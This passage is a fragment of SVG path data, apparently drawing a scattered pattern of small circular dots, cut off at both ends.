1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 